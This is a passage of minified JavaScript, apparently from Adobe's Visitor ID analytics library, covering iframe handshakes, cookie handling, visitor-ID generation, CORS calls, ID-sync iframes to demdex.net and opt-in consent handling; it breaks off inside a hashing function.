y,_,C={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=C.STATE_KEYS_MAP,j=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),i={};return i[t]=a,r.setStateAndPublish(i),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(P.MCMID,e),a=n.call(this,P.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=C.MESSAGES,A=C.ASYNC_API_MAP,E=C.SYNC_API_MAP,O=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[A[n]]=function(r){r=r||e;var a=this.findField(n,r),i=t.call(this,n,r);return void 0!==a?a:i()}}function r(t){this[E[t]]=function(){return this.findField(t,e)||{}}}Object.keys(A).forEach(n,this),Object.keys(E).forEach(r,this)},x=C.ASYNC_API_MAP,w=function(){Object.keys(x).forEach((function(e){this[x[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},k=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(k.isObjectEmpty,k.isValueEmpty,k.getIeVersion,k.isFirefox,k.encodeAndBuildRequest,k.isObject,k.defineGlobalNamespace,k.pluck,k.parseOptOut,k.normalizeBoolean,n),I=C.MESSAGES,D={0:"prefix",1:"orgID",2:"state"},R=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[D[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,i=!t||n.origin!==t,o=-1===Object.keys(I).indexOf(r.prefix);return a||i||o},this.send=function(n,r,a){var i=r+"|"+e;a&&a===Object(a)&&(i+="|"+JSON.stringify(a));try{n.postMessage(i,t)}catch(e){}}},N=C.MESSAGES,V=function(e,t,n,r){function a(e){Object.assign(m,e)}function i(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function o(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function s(e){!g&&p&&(g=!0,h.send(r,e))}function c(){a(new j(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),b.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,b.clearTimeout(m._handshakeTimeout),b.removeEventListener("message",u),a(new O(m)),b.addEventListener("message",o),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&s(N.GETSTATE)}}function l(){p&&postMessage?(b.addEventListener("message",u),s(N.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),m._c="Visitor",m._il=b.s_c_il,m._in=b.s_c_in,m._il[m._in]=m,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new R(e,p);m.callbackRegistry=T(),m.init=function(){d(),f(),a(new w(m)),l()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=s,m.setStateAndPublish=i},L=C.MESSAGES,M=C.ALL_APIS,F=C.ASYNC_API_MAP,B=C.FIELDGROUP_TO_FIELD,q=function(e,t){function n(){var t={};return Object.keys(M).forEach((function(n){var r=M[n],a=e[r]();k.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=B[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var i=F[a[0]];e[i](n,!0)}else t()}}function i(e,r){var a=n();t.send(e,r,a)}function o(e){c(e),i(e,L.HANDSHAKE)}function s(e){a((function(){i(e,L.PARENTSTATE)}))()}function c(n){function r(r){a.call(e,r),t.send(n,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?o:s)(e.source)}},U=function(e,t){function n(e){return function(n){r[e]=n,++a===i&&t(r)}}var r={},a=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),i=r(n,"expires"),o=r(n,"domain"),s=r(n,"secure"),c=r(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==a&&"NONE"!==a){var d=""!==t?parseInt(a||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var f=(i=new Date).getYear();i.setYear(f+2+(f<1900?1900:0))}}else i=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(o?" domain="+o+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var a=r(t,"secure"),i=r(t,"sameSite"),o=a?"Secure":"",s=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+o}},G=function(e,t){!e&&b.location&&(e=b.location.hostname);var n,r=e.split("."),a=t||{};for(n=r.length-2;n>=0;n--)if(a.domain=r.slice(n).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return H.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},Q={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!b.postMessage,Y={postMessage:function(e,t,n){var r=1;t&&(W?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{W&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",n):b[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",a="",i="",o=8,s=10,c=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*o),4>t&&u[t]<o&&(n=+u[t]),a+=r.substring(n,n+1),n=Math.floor(Math.random()*o),i+=r.substring(n,n+1),o=16;return a+"-"+i}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(a+=u[t],n=u[t]):a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),i+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+i},z=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=b,o=0;o<r.length;o++)i=i[r[o]];i(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){a.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},K=function(e,t){var n=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,o,s,c=!1;for(i=0,o=this.jsonForComparison.length;i<o;i++)if(s=this.jsonForComparison[i],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,i,o=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],i=[o("ibs"),o(a.id||""),o(a.tag||""),k.encodeAndBuildRequest(a.url||[],","),o(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,i.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,i=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var o,s,c=e._getField(i),u=!1,l=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(o=c.split("*"),u=(s=this.pruneSyncData(o,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(a,t,n,o,i,d)):(o=[],this.fireSync(a,t,n,o,i,d))},pruneSyncData:function(e,t,n){var r,a,i,o=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(o=!0,n<i?s=!0:(e.splice(a,1),a--)):n>=i&&(e.splice(a,1),a--);return{dataPresent:o,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,i,o){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,m=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var p=new Image;p.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var o,c,u,l,d=e._getField(i),f=[];if(d)for(c=0,u=(o=d.split("*")).length;c<u;c++)(l=o[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,a)}}(this.onPagePixels.length,n,i,o)),p.src=(d?m:"")+l,this.onPagePixels.push(p)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,i,o)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){Y.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),ae=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),ie=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new de("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return oe.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Ce=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):je(e))},je=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ae=function(){},Ee=function(e){return pe(e,"function")?e():e},Oe=function(e,t){Pe(e)||me.error("".concat(t))},xe=function(e){return Object.keys(e).map((function(t){return e[t]}))},we=function(e){return xe(e).filter((function(e,t,n){return n.indexOf(e)===t}))},ke=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,i=t.callback,o=void 0===i?Ae:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(a,{callback:o});c[u].call(c,l)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Te="fetchPermissions",Ie="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=f;var De=Object.freeze({OptIn:m,IabPlugin:v}),Re=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({
error:"messages is not a populated array."});var o=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),o=!0)})),!o)return void a({error:"None of the messages are populated strings."})}else{if(!k.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){k.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ne=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,i=Math.pow,o=i(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,m={},p=2;f<64;p++)if(!m[p]){for(r=0;r<313;r+=p)m[r]=p;l[f]=i(p,.5)*o|0,d[f++]=i(p,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;c[r>>2]|=a<<(3-r)%4*8}for(c[c.length]=u/o|0,c[c.length]=u,a=0;a<c.length;){var g=c.slice(a,a+=16),h=l;for(l=l.slice(0,8),r=0;r<64;r++){var 